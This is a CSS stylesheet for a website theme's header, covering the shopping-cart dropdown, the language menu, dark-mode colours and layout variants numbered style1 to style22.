#header .cart-box .cart-drop .btn {
    padding: 8px;
    color: #fff;
    display: block;
    border-width: 2px;
    text-transform: uppercase;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .cart-box .cart-drop .btn:hover {
    color: #8f8f8f;
    border-color: #8f8f8f;
    background: transparent;
}

#header .cart-box .cart-drop .btn.add {
    color: #8f8f8f;
    border-color: #8f8f8f;
    background: transparent;
}

#header .cart-box .cart-drop .btn.add:hover {
    color: #fff;
}

#header .cart-box .cart-list {
    overflow: hidden;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-right: 9px;
    margin-left: 9px;
}

#header .cart-box .cart-list > li {
    overflow: hidden;
    margin: 0 0 15px;
    position: relative;
    padding: 0 20px 19px 1px;
    border-bottom: 1px solid #333;
}

#header .cart-box .cart-list .image {
    float: left;
    overflow: hidden;
    margin: 0 19px 0 0;
    border-radius: 50%;
}

#header .cart-box .cart-list .image a {
    display: block;
    outline: none;
}

#header .cart-box .cart-list .image img {
    border-radius: 50%;
}

#header .cart-box .cart-list .description {
    overflow: hidden;
    position: relative;
    padding: 9px 0 0 2px;
}

#header .cart-box .cart-list .price-area {
    right: 2px;
    bottom: -2px;
    color: #8f8f8f;
    font-size: 12px;

}

#header .cart-box .cart-list .product-name {
    color: #8f8f8f;
    display: block;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
}

#header .cart-box .cart-list .product-name a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .cart-box .cart-list .rating {
    margin: 0;
    font-size: 12px;
    padding: 0 0 0 1px;
}

#header .cart-box .cart-list .rating li {
    padding: 0;
    margin: 0 -2px 0 -2px;
}

#header .cart-box .cart-list .rating li a:hover {
    text-decoration: none;
}

#header .cart-box .cart-list .fa-star-o {
    color: #8f8f8f;
}

#header .cart-box .cart-list .quantity {
    position: relative;
    padding: 0 0 0 13px;
    display: inline-block;
    vertical-align: middle;
}

#header .cart-box .cart-list .price {
    display: inline-block;
    vertical-align: middle;
}

#header .cart-box .cart-list .delete {
    top: 5px;
    right: 8px;
    color: #5d5d5d;
    font-size: 14px;
    line-height: 25px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .lang-drop {
    right: 0;
    top: 100%;
    width: 100px;
    display: none;
    font-size: 13px;
    position: absolute;
    text-transform: uppercase;
    border-radius: 0 0 5px 5px;
    border-bottom: 2px solid transparent;
}

#header .lang-drop ul {
    margin: 38px 0 0;
    overflow: hidden;
    background: #fff;
    padding: 10px 15px 0;
}

.dark #header .lang-drop ul {
    background: #2a2a2a;
}

#header .lang-drop ul li {
    margin: 0 0 10px;
}

#header .lang-drop ul a {
    color: #222;
    text-decoration: none;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header .lang-drop ul a {
    color: #fff;
}

#header .leng-opener {
    color: #222;
    text-transform: uppercase;
}

#header .leng-opener:hover {
    text-decoration: none;
}

#header .cartopener-main {
    color: #222;
    font-size: 15px;
    position: relative;
}

#header .cartopener-main .cart-num {
    top: -15px;
    right: -13px;
    color: #fff;
    display: none;
    font-size: 14px;
    padding: 2px 0 0;
    font-weight: 700;
    text-align: center;
    position: absolute;
    border-radius: 50%;
    width: 24px;
    height: 24px;
}

.dark #header .cartopener-main {
    color: #fff;
}

#header.style1 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style4 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style15 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style12 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style2 {
    padding: 0;
}

#header.style2 .logo {
    margin: -5px 0 0 0;
}

#header.style2 .top-nav,
#header.style2 .language-nav {
    margin: 0;
}



#header.style2 #nav .mega-drop {
    left: 15px;
    right: 15px;
}

#header.style3 {
    padding: 0;
}

#header.style3 .header-top {
    padding-top: 20px;
}

#header.style3 .holder {
    width: 100%;
}

#header.style3 .logo {
    margin: 0;
}

#header.style3 .icon-list {
    margin: 7px 3px 19px 0;
}

#header.style3 .opener-icons {
    padding: 1px 0 0;
    border-radius: 0;
    border-width: 1px;
    width: 36px;
    height: 36px;
    border-color: rgba(255, 255, 255, .4);
}

#header.style3 .opener-icons:hover {
    color: #fff;
}

#header.style3 .cart-opener {
    display: block;
    position: relative;
    text-transform: capitalize;
    padding: 6px 6px 0 8px;
    background: rgba(255, 255, 255, .18);
}

#header.style3 .cart-opener .arrow {
    top: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    padding: 7px 6px 0 13px;
}

#header.style3 .cart-opener .arrow .fa {
    font-size: 17px;
}

#header.style3 .cart-opener .fa {
    font-size: 18px;
    padding: 0 5px 0 0;
    display: inline-block;
    vertical-align: middle;
}

#header.style3 .cart-opener .txt {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
}

#header.style3 .cart-opener:hover {
    color: #fff;
}

#header.style3 #nav {
    float: left;
    max-width: 75%;
}

#header.style3 #nav .nav-opener {
    top: -6px;
}

#header.style3 #nav .nav-top {
    margin: 0;
}



#header.style3 #nav .drop ul {
    margin: 7px 0 0;
}

#header.style3 #nav .drop ul .drop ul {
    margin: 0;
}

#header.style3 #nav .mega-drop {
    right: 15px;
}

#header.style3 #nav .mega-drop .drop-holder {
    margin: 0;
}

#header.style3 .cart-box .cart-drop {
    top: 35px;
}

#header.style4 {
    padding: 28px 0 0;
    background: rgba(255, 255, 255, .95);
	position: inherit;
}

.dark #header.style4 {
    background: rgba(42, 42, 42, .95);
}

#header.style4 .holder {
    padding: 8px 0 0;
}

#header.style4 .logo .b-logo {
    display: block;
}

.dark #header.style4 .logo .b-logo {
    display: none;
}

#header.style4 .logo .w-logo {
    display: none;
}

.dark #header.style4 .logo .w-logo {
    display: block;
}

#header.style4 .opener-icons {
    border: 0;
    padding: 0;
    width: auto;
    color: #222;
    height: auto;
    font-size: 16px;
}

.dark #header.style4 .opener-icons {
    color: #fff;
}

#header.style4 .opener-icons:hover {
    background: transparent;
}

.dark #header.style4 .cartopener-main {
    color: #fff;
}

.dark #header.style4 .leng-opener {
    color: #fff;
}

#header.style4 .icon-list > li {
    margin: 0 0 0 20px;
}

#header.style4 .cart-box .cart-drop {
    top: 19px;
    padding: 39px 0 0;
}

#header.style4 #nav .nav-top {
    margin: 0;
}

#header.style4 #nav .nav-top > li {
    margin: 0 0 0 25px;
}

#header.style4 #nav .nav-top > li > a {
    color: #222;
    display: block;

    border-bottom: 2px solid transparent;
}

.dark #header.style4 #nav .nav-top > li > a {
    color: #fff;
}

#header.style4 #nav .drop ul {
    margin: 1px 0 0;
}

#header.style4 #nav .mega-drop {
    top: 32px;
    right: 15px;
}

#header.style4 #nav .nav-opener {
    color: #222;
    border-color: #222;
}

.dark #header.style4 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style4 #nav .nav-opener:hover {
    color: #fff;
}

#header.style5 {
    z-index: 9999;
    top: 0 !important;
    padding: 20px 0 14px;
    position: relative !important;
}

#header.style5:after {
    opacity: 1;
    bottom: 0 !important;
}

#header.style5 .logo {
    margin: -3px 0 0;
}

#header.style5 .logo .b-logo {
    display: block;
}

.dark #header.style5 .logo .b-logo {
    display: none;
}

#header.style5 .logo .w-logo {
    display: none;
}

.dark #header.style5 .logo .w-logo {
    display: block;
}

#header.style5 .opener-icons {
    color: #666;
    border-color: #666;
}

.dark #header.style5 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.style5 .opener-icons:hover {
    color: #fff;
}

#header.style5 #nav {
    margin: 1px -4px 0 0;
}

#header.style5 #nav .nav-top > li > a {
    color: #666;
}

.dark #header.style5 #nav .nav-top > li > a {
    color: #fff;
}

#header.style5 #nav .drop ul {
    margin: 31px 0 0;
}

#header.style5 #nav .drop ul .drop ul {
    margin: 0;
}

#header.style5 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.style5 #nav .nav-opener {
    top: 5px;
    color: #666;
    border-color: #666;
}

.dark #header.style5 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style5 #nav .nav-opener:hover {
    color: #fff;
}

#header.style5 .cart-box .cart-drop {
    top: 38px;
    padding: 25px 0 0;
}

#header.style6 {
    top: auto;
    bottom: 0;
    background: #2a2a2a;
    padding: 16px 0 14px;
}

#header.style6 .logo {
    margin: 0 0 0 8px;
}

#header.style6 .holder {
    margin: 5px 0 0;
}

#header.style6 #nav .drop ul {
    margin: 29px 0 0;
}

#header.style6 #nav .drop .drop ul {
    margin: 0;
}

#header.style6 #nav .mega-drop .drop-holder {
    margin: 44px 0 0;
}

#header.style7 {
    z-index: 9999;
    padding: 30px 0 0;
}

#header.style7:after {
    bottom: 0 !important;
}

#header.style7 .container .row {
    margin: 0;
    background: #fff;
}

.dark #header.style7 .container .row {
    background: #2a2a2a;
}

#header.style7 .opener-icons {
    color: #222;
}

.dark #header.style7 .opener-icons {
    color: #fff;
}

#header.style7 .opener-icons:hover {
    background: transparent;
}

#header.style7 .logo {
    margin: 20px 0 0 16px;
}

#header.style7 .logo .b-logo {
    display: block;
}

.dark #header.style7 .logo .b-logo {
    display: none;
}

#header.style7 .logo .w-logo {
    display: none;
}

.dark #header.style7 .logo .w-logo {
    display: block;
}

#header.style7 .holder {
    padding: 31px 12px 0 0;
}

#header.style7 .opener-icons {
    border: 0;
    padding: 0;
    width: auto;
    height: auto;
    font-size: 16px;
}

#header.style7 .icon-list > li {
    margin: 0 4px 0 16px;
}

#header.style7 #nav .nav-top {
    margin: 3px 0 0;
}

#header.style7 #nav .nav-top > li {
    margin: 0 0 0 25px;
}

#header.style7 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;

    border-bottom: 2px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style7 #nav .nav-top > li > a {
    color: #fff;
}

#header.style7 #nav .drop ul {
    margin: 1px 0 0;
}

#header.style7 #nav .mega-drop {
    left: 0;
    right: 0;
    top: 54px;
}

#header.style7 #nav .nav-opener {
    top: 28px;
}

#header.style7 #nav .nav-opener {
    color: #222;
    border-color: #222;
}

.dark #header.style7 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style7 #nav .nav-opener:hover {
    color: #fff;
}

#header.style8 {
    padding: 0;
    background: #fff;
}

.dark #header.style8 {
    background: #222;
}

#header.style8:after {
    bottom: 0 !important;
}

#header.style8 .header-top {
    margin-bottom: 25px;
}

#header.style8 .header-top:after {
    opacity: 1;
    height: 100%;
    background: #2a2a2a;
}

#header.style8 .header-top .fa {
    margin: 0 3px 0 0;
}

#header.style8 .logo {
    margin: -5px 0 0;
}

#header.style8 .logo .w-logo {
    display: none;
}

.dark #header.style8 .logo .w-logo {
    display: block;
}

#header.style8 .logo .b-logo {
    display: block;
}

.dark #header.style8 .logo .b-logo {
    display: none;
}

#header.style8 .top-nav,
#header.style8 .language-nav {
    margin: 0;
}

#header.style8 #nav .nav-top {
    margin: 0px 10px 0 0;
}

#header.style8 #nav .nav-top > li {
    color: #2a2a2a;
    margin: 0 0 0 2px;
}

.dark #header.style8 #nav .nav-top > li {
    color: #fff;
}

#header.style8 #nav .nav-top > li > a {
    color: #222;
    display: block;
    padding: 0 10px 16px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.adclassic #nav .nav-top > li > a {
    color: #222;

}

.dark #header.style8 #nav .nav-top > li > a {
    color: #fff;
}

#header.style8 #nav .drop ul {
    margin: 0;
}

#header.style8 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style8 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style8 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style8 #nav .nav-opener:hover {
    color: #fff;
}

#header.style8 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style8 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style8 .opener-icons {
    color: #fff;
}

#header.style8 .opener-icons:hover {
    background: transparent;
}

#header.style8 .cart-box {
    margin: 0;
}

#header.style8 .cart-box .cart-drop {
    top: 100%;
    padding: 21px 0 0;
}


#header.style18 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style18 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style18 #nav .nav-opener:hover {
    color: #fff;
}

#header.style18 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style18 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style18 .opener-icons {
    color: #fff;
}

#header.style18 .opener-icons:hover {
    background: transparent;
}

#header.style18 .cart-box {
    margin: 0;
}

#header.style18 .cart-box .cart-drop {
    top: 100%;
    padding: 21px 0 0;
}




#header.style9 {
    padding: 22px 0 16px;
    position: relative;
}

#header.style9:after {
    opacity: 1;
    background: #2a2a2a;
    visibility: visible;
    bottom: 0 !important;
}

#header.style9 #nav .drop ul {
    margin: 31px 0 0;
}

#header.style9 #nav .drop ul ul {
    margin: 0;
}

#header.style9 #nav .mega-drop {
    top: 25px;
}

#header.style9 #nav .nav-top {
    margin-right: 0;
}

#header.style10 {
    padding: 22px 0 0;
    position: relative;
}

#header.style10:after {
    opacity: 1;
    background: #2a2a2a;
    visibility: visible;
    bottom: 0 !important;
}

#header.style10 #nav .drop ul {
    margin: 0;
}

#header.style10 #nav .nav-top {
    margin: 9px 7px 0 0;
}

#header.style10 #nav .nav-top > li {
    margin: 0;
}

#header.style10 #nav .nav-top > li > a {
    display: block;
    padding: 0 11px 24px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style10 .mega-drop {
    top: 23px;
}

#header.style10 .cart-box .cart-drop {
    padding: 19px 0 0;
}

#header.style11 {
    padding: 27px 0 0;
    background: #fff;
}

#header.style11:after {
    opacity: 1;
    background: #fff;
    visibility: visible;
    bottom: 0 !important;
}

.dark #header.style11:after {
    background: #222;
}

#header.style11 .logo {
    float: none;
    width: 200px;
    height: auto;
    display: block;
    margin: 0 auto 27px;
}

.dark #header.style11 .logo .w-logo {
    display: none;
}

.dark #header.style11 .logo .b-logo {
    display: block;
}

#header.style11 #nav {
    float: none;
    text-align: center;
    position: relative;
    border-top: 1px solid #e9e9e9;
}

.dark #header.style11 #nav {
    border-color: #494949;
}

#header.style11 #nav .drop ul {
    margin: 0;
    text-align: left;
}

#header.style11 #nav .nav-top {
    margin: 11px 0 0 11px;
}

#header.style11 #nav .nav-top > li {
    margin: 0;
}

#header.style11 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    padding: 0 11px 11px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style11 #nav .nav-top > li > a {
    color: #fff;
}

#header.style11 #nav .mega-drop {
    top: 100%;
    text-align: left;
}

#header.style11 #nav .mega-drop .drop-holder {
    margin: 0;
}

#header.style11 #nav .nav-opener {
    margin: -9px 0 0;
    color: #666;
    border-color: #666;
}

.dark #header.style11 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style11 #nav .nav-opener:hover {
    color: #fff;
}

#header.style12 {
    padding: 0;
}

#header.style12 .logo .w-logo {
    display: none;
}

.dark #header.style12 .logo .w-logo {
    display: block;
}

#header.style12 .logo .b-logo {
    display: block;
}

.dark #header.style12 .logo .b-logo {
    display: none;
}

#header.style12 .info-list {
    margin: 0;
    float: left;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
}

#header.style12 .info-list li {
    padding: 0 24px 0 0;
}

#header.style12 .info-list a {
    color: #222;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style12 .info-list a {
    color: #fff;
}

#header.style12 .info-list a:hover {
    text-decoration: none;
}

#header.style12 .info-list a:hover .fa {
    color: #222;
}

.dark #header.style12 .info-list a:hover .fa {
    color: #fff;
}

#header.style12 .info-list .fa {
    padding: 0 2px 0 0;
}

#header.style12 .language-nav {
    float: right;
    margin: 0;
    font-weight: 700;
}

#header.style12 .language-nav ul {
    margin: 0;
}

#header.style12 .language-nav li {
    padding: 0 2px 0 10px;
}

#header.style12 .language-nav a {
    color: #222;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style12 .language-nav a {
    color: #fff;
}

#header.style12 .language-nav a:hover {
    text-decoration: none;
}

#header.style12 .language-nav a:hover .fa {
    color: #222;
}

.dark #header.style12 .language-nav a:hover .fa {
    color: #fff;
}

#header.style12 .header-top {
    margin: 0;
    padding-bottom: 19px;
}

#header.style12 .header-top:after {
    top: 0;
    opacity: 1;
    height: auto;
    background: #f4f4f4;
}

.dark #header.style12 .header-top:after {
    background: #191919;
}

#header.style12 #nav {
    margin: 0;
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}

#header.style12 #nav:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: transparent;
}

#header.style12 #nav .nav-holder {
    float: left;
    width: 100%;
}

#header.style12 #nav .logo {
    display: none;
    margin: 10px 55px 0 0;
}

#header.style12 #nav .nav-top {
    float: left;
    margin: 9px 0 0 -9px;
}

#header.style12 #nav .nav-top > li {
    margin: 0 22px 0 0;
}

#header.style12 #nav .nav-top > li > a {
    display: block;
    padding: 0 8px 4px;
    border-bottom: 6px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style12 #nav .nav-top > li > a:hover {
    color: #222;
    border-bottom-color: #222;
}

#header.style12 #nav .nav-top > li:hover > a,
#header.style12 #nav .nav-top > li.hover > a,
#header.style12 #nav .nav-top > li.active > a {
    color: #222;
    border-bottom-color: #222;
}

#header.style12 #nav .drop ul {
    margin: 0;
}

#header.style12 #nav .mega-drop {
    right: 0;
    top: 100%;
    left: -9px;
}

#header.style12 #nav .mega-drop .drop-holder {
    margin: 1px 0 0;
}

#header.style12 #nav .nav-opener {
    color: #666;
    margin: -60px 0 0 -15px;
    border-color: #666;
}

.dark #header.style12 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style12 #nav .nav-opener:hover {
    color: #fff;
}

#header.style12 #nav .quote-btn {
    float: right;
    color: #fff;
    overflow: hidden;
    background: #222;
    text-transform: uppercase;
    padding: 20px 31px 21px 33px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font: 600 14px/18px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#header.style12 #nav .quote-btn:hover {
    background: #fff;
}

#header.style13 {
    padding: 23px 0 0;
}

#header.style13 .icon-list {
    margin: 0 0 0 40px;
    position: relative;
}

#header.style13 .icon-list:after {
    width: 1px;
    top: -50px;
    left: -22px;
    bottom: -23px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style13 .icon-list:after {
    background: rgba(42, 42, 42, .5);
}

#header.style13 .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.style13:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -24px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style13:before {
    background: rgba(42, 42, 42, .5);
}

#header.style14 {
    padding: 23px 0 0;
}

#header.style14 .logo {
    position: relative;
}

#header.style14 .logo:after {
    width: 1px;
    top: -50px;
    right: -25px;
    bottom: -20px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style14 .logo:after {
    background: rgba(42, 42, 42, .5);
}

#header.style14 .icon-list {
    margin: -29px 0 0 40px;
    position: relative;
}

#header.style14 .icon-list:after {
    width: 1px;
    top: -50px;
    left: -22px;
    bottom: -23px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style14 .icon-list:after {
    background: rgba(42, 42, 42, .5);
}

#header.style14 .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.style14:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -20px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style14:before {
    background: rgba(42, 42, 42, .5);
}

#header.style14 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style14 #nav .nav-top > li {
    text-align: left;
}

#header.style14 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style14 #nav .drop ul ul {
    margin: 0;
}

#header.style14 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style15 {
    padding: 5px 0 0;
}

#header.style15 .info-list {
    float: right;
    font-size: 13px;
    margin: 0 -4px 0 0;
    text-transform: lowercase;
}

#header.style15 .info-list .fa {
    margin: 0 8px 0 00;
}

#header.style15 .header-top {
    margin: 0 0 30px;
}

#header.style15 .header-top:after {
    display: none;
}

#header.style15 .head-socialnetworks {
    float: left;
}

#header.style15 .head-socialnetworks li {
    margin: 0 15px 0 -1px;
}

#header.style15:after {
    top: 53px;
    opacity: .3;
    background: #000;
    bottom: -2px !important;
}

#header.style16 {
    padding: 0;
    background: #fff;
}

.dark #header.style16 {
    background: #2a2a2a;
}

#header.style16:after {
    bottom: 0 !important;
}

#header.style16 .header-top {
    margin-bottom: 25px;
}

#header.style16 .header-top:after {
    opacity: 1;
    height: 100%;
    background: #2a2a2a;
}

.dark #header.style16 .header-top:after {
    background: #191919;
}

#header.style16 .header-top .fa {
    margin: 0 3px 0 0;
}

#header.style16 .logo {
    margin: -5px 0 0;
}

#header.style16 .logo .w-logo {
    display: none;
}

.dark #header.style16 .logo .w-logo {
    display: block;
}

#header.style16 .logo .b-logo {
    display: block;
}

.dark #header.style16 .logo .b-logo {
    display: none;
}

#header.style16 .top-nav {
    margin: 0;
    float: left;
}

#header.style16 .top-nav li {
    padding: 0 18px 0 4px;
}

#header.style16 .language-nav {
    margin: 0;
    float: right;
}

#header.style16 .language-nav li {
    padding: 0 6px 0 6px;
}

#header.style16 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style16 #nav .nav-top > li {
    margin: 0 0 0 2px;
}

#header.style16 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    padding: 0 10px 29px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style16 #nav .nav-top > li > a {
    color: #fff;
}

#header.style16 #nav .drop ul {
    margin: 0;
}

#header.style16 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style16 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style16 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style16 #nav .nav-opener:hover {
    color: #fff;
}

#header.style16 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style16 .opener-icons {
    color: #fff;
}

#header.style16 .opener-icons:hover {
    background: transparent;
}

#header.style16 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style17 {
    padding: 22px 0 0;
}

#header.style17:after {
    opacity: 1;
    background: #2a2a2a;
    visibility: visible;
    bottom: 0 !important;
}

#header.style17 #nav .drop ul {
    margin: 0;
}

#header.style17 #nav .nav-top {
    margin: 9px 7px 0 0;
}

#header.style17 #nav .nav-top > li {
    margin: 0;
}

#header.style17 #nav .nav-top > li > a {
    display: block;
    padding: 0 11px 24px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style17 .mega-drop {
    top: 22px;
}

#header.style18 {
    padding: 0;
    background: #fff;
}

.dark #header.style18 {
    background: #2a2a2a;
}

#header.style18 .header-top {
    margin: 0 0 17px;
    padding-top: 8px;

    background: #f4f4f4;
}

.dark #header.style18 .header-top {
    background: #191919;
}

#header.style18 .info-list {
    float: left;
    font-weight: 700;
    margin: 0 0 0 -6px;
}

#header.style18 .info-list .fa {
    margin: -1px 3px 0 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style18 .info-list li {
    padding-right: 9px;
}

#header.style18 .info-list a {
    color: #222;
}

.dark #header.style18 .info-list a {
    color: #fff;
}

#header.style18 .info-list a:hover .fa {
    color: #222;
}

.dark #header.style18 .info-list a:hover .fa {
    color: #fff;
}

#header.style18 .head-socialnetworks {
    float: right;
}

#header.style18 .head-socialnetworks li {
    margin: 2px 7px 0 22px;
}

#header.style18 .head-socialnetworks a {
    color: #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style18 .head-socialnetworks a {
    color: #fff;
}

#header.style18 #nav .quote-btn {
    float: right;
    color: #fff;
    min-width: 186px;
    padding: 14px 10px;
    text-align: center;
    margin: 4px 3px 0 0;
    text-transform: uppercase;
    font: 500 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#header.style18 #nav .drop ul {
    margin: 0;
}

#header.style18 #nav .nav-top {
    float: left;
    margin: 0px 7px 0 0;
}

#header.style18 #nav .nav-top > li {
    margin: 0 17px 0 0;
}

#header.style18 #nav .nav-top > li:hover,
#header.style18 #nav .nav-top > li.hover,
#header.style18 #nav .nav-top > li.active > a {
    color: #222;
}

.dark #header.style18 #nav .nav-top > li:hover,
.dark #header.style18 #nav .nav-top > li.hover,
.dark
          #header.style18 #nav .nav-top > li.active > a {
    color: #fff;
}

#header.style18 #nav .nav-top > li > a {
    color: #222;
    
}

.dark #header.style18 #nav .nav-top > li > a {
    color: #fff;
}



.dark #header.style18 #nav .nav-top > li > a:hover {
    color: #fff;
}

#header.style18 #nav .nav-opener {
    margin: 11px 0 0;
    color: #666;
    border-color: #666;
}

.dark #header.style18 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style18 #nav .nav-opener:hover {
    color: #fff;
}

#header.style18 .mega-drop {
    top: 25px;
}

#header.style18 .mega-drop .drop-holder {
    margin: 45px 0 0;
}

#header.style18 .logo {
    margin: 0;
}

#header.style18 .logo .w-logo {
    display: none;
}

.dark #header.style18 .logo .w-logo {
    display: block;
}

#header.style18 .logo .b-logo {
    display: block;
}

.dark #header.style18 .logo .b-logo {
    display: none;
}

#header.style20 {
    padding: 25px 0 0;
    background: #fff;
}

.dark #header.style20 {
    background: #2a2a2a;
}

#header.style20:after {
    bottom: 0 !important;
}

#header.style20 .logo {
    margin: -5px 0 0;
}

#header.style20 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style20 #nav .nav-top > li {
    margin: 0 0 0 2px;
}

#header.style20 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    padding: 0 10px 29px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style20 #nav .nav-top > li > a {
    color: #fff;
}

#header.style20 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style20 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style20 #nav .nav-opener:hover {
    color: #fff;
}

#header.style20 #nav .drop ul {
    margin: 0;
}

#header.style20 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style20 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style20 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style20 .opener-icons {
    color: #fff;
}

#header.style20 .opener-icons:hover {
    background: transparent;
}

#header.style20 .logo .b-logo {
    display: block;
}

.dark #header.style20 .logo .b-logo {
    display: none;
}

#header.style20 .logo .w-logo {
    display: none;
}

.dark #header.style20 .logo .w-logo {
    display: block;
}

#header.style21 {
    padding: 0;
    background: #fff;
}

.dark #header.style21 {
    background: #222;
}

#header.style21:after {
    bottom: 0 !important;
}

#header.style21 .header-top {
    margin-bottom: 25px;
}

#header.style21 .header-top:after {
    opacity: 1;
    height: 100%;
}

.dark #header.style21 .header-top:after {
    background: #191919;
}

#header.style21 .header-top .fa {
    margin: 2px 3px 0 0;
}

#header.style21 .header-top a:hover {
    color: #fff;
}

.dark #header.style21 .header-top a:hover {
    color: #fff;
}

#header.style21 .logo {
    margin: -5px 0 0;
}

#header.style21 .logo .b-logo {
    display: block;
}

.dark #header.style21 .logo .b-logo {
    display: none;
}

#header.style21 .logo .w-logo {
    display: none;
}

.dark #header.style21 .logo .w-logo {
    display: block;
}

#header.style21 .info-list {
    margin: 0;
    float: left;
    color: #fff;
}

#header.style21 .top-nav {
    margin: 0;
}

#header.style21 .top-nav li {
    vertical-align: top;
}

#header.style21 .top-nav .fa {
    vertical-align: top;
}

#header.style21 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style21 #nav .nav-top > li {
    margin: 0 0 0 2px;
}

#header.style21 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    font-weight: 500;
    padding: 0 10px 29px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.dark #header.style21 #nav .nav-top > li > a {
    color: #fff;
}

#header.style21 #nav .drop ul {
    margin: 0;
}

#header.style21 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style21 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style21 .icon-list.social {
    margin: 9px 0 0;
}

#header.style21 .icon-list.social li {
    margin: 0 5px 0 14px;
}

#header.style21 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style21 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style21 #nav .nav-opener:hover {
    color: #fff;
}

#header.style21 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style21 .opener-icons {
    color: #fff;
}

#header.style21 .opener-icons:hover {
    background: transparent;
}

#header.style22 {
    padding: 0;
}

#header.style22 .logo {
    margin: -5px 0 0;
}

#header.style22 .top-nav,
#header.style22 .language-nav {
    margin: 0;
}

